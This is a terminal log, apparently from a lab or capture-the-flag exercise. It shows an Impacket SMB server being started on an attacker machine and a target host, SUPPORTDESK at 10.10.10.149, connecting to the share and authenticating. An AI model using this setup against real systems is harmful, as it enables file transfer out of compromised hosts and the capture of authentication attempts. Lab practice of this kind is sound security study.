 ❯ sudo impacket-smbserver folder $(pwd) -smb2support
Impacket v0.13.0.dev0+20241024.90011.835e1755 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
10/27/2024 07:57:26 PM: INFO: Config file parsed
10/27/2024 07:58:05 PM: INFO: Incoming connection (10.10.10.149,49705)
10/27/2024 07:58:05 PM: INFO: AUTHENTICATE_MESSAGE (\,SUPPORTDESK)
10/27/2024 07:58:05 PM: INFO: User SUPPORTDESK\ authenticated successfully
10/27/2024 07:58:05 PM: INFO: :::00::aaaaaaaaaaaaaaaa
10/27/2024 07:58:05 PM: INFO: Connecting Share(1:IPC$)
10/27/2024 07:58:05 PM: INFO: Connecting Share(2:folder)
10/27/2024 07:58:18 PM: INFO: Disconnecting Share(1:IPC$)
10/27/2024 08:00:26 PM: INFO: Disconnecting Share(2:folder)
10/27/2024 08:00:27 PM: INFO: Closing down connection (10.10.10.149,49705)
10/27/2024 08:00:27 PM: INFO: Remaining connections []